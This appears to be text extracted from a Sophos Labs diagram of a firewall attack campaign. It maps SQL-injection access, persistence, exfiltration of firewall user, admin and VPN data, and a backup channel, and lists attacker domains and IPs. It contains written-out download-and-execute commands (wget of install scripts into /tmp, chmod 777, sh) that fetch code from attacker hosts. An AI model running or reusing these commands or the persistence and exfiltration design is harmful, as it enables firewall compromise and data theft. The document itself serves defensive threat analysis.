 SOPHOS
labs
FIREWALL ATTACK STAGES AND ARTIFACTS
INITIAL ACCESS
SQL Injection Attack
SH
Download and run install script
wget https://sophosfirewallupdate.com/sp/Install.sh
-O /tmp/x.sh
&& chmod 777 /tmp/x.sh
&& sh /tmp/x.sh
Requests
install
script
Requests
exfiltration
binary
Requests
resident
module
ATTACK HOST INFO:
Domain: sophosfirewallupdate.com
IP address: 43.229.55.43
ASN: 63888
AS Label: HOT NET LTD
Location: CN
C2 HOST INFO:
Domain: sophosproductupdate.com
IP address: 184.168.221.56
ASN: 26496
AS Label: GoDaddy
Location: US
C2 communication
INITIAL EXECUTION
SH
/tmp/x.sh
- Manipulates SQL DB for system compromize
- Appends new commands to system utility
- Sets ha_aux_traffic service that runs on boot
write,
execute
download,
execute,
and remove
ELF
/tmp/b
- Memory resident code
- Wakes every 3 hours
- Appears in processlist as cssconf.bin
- Checks connection to 43.229.55.44:443
- Checks DNS resolution to C2 host
- If success, requests exfiltration binary
wget http://sophosfirewallupdate.com/sp/sophos.dat
SH
/tmp/.lp.sh
wget http://sophosfirewallupdate.com/sp/lp
to alternative
infection channel
append
persistence code
download,
execute,
and remove
PERSISTENCE ON REBOOT
SH
generate_curl_ca_bundle.sh
Standard system utility that
launches on reboot.
SH
/tmp/.n.sh
wget http://sophosfirewallupdate.com/sp/lp
write, execute
SH
/tmp/l
wget http://sophosfirewallupdate.com/sh_guard/lc
write,
execute
Request script
Attack host
EXFILTRATION
ELF
/tmp/2own
Collect firewall-resident data,
which may include firewall user
and admin data, system
information & VPN policies, and
package and encrypt it
Refer to "Exfiltration Stage"
diagram for more details
data upload
Creates empty file
BACKUP CHANNEL
SH
/tmp/.pg.sh
wget http://sophosfirewallupdate.com/bk
DUMMY
/tmp/.a.PGSQL
Request binary
write,
execute
Check if file exists
Attack host
ELF
.post_MI
wget http://ragnarokfromasgard.com/sp/patch.sh \
-O /tmp/.psqlck.sh
If .a.PGSQL does not exist,
request patch.sh
EXFILTRATION HOST INFO:
IP: 38.27.99.69
ASN: 26484
AS Label: Internet Keeper Global
Location: United States
ADDITIONAL ATTACK HOST:
Domain: rangnarokfromasgard.com
IP: 185.198.57.16
ASN: 60117
AS Label: EU-HOSTSAILOR
Location: NL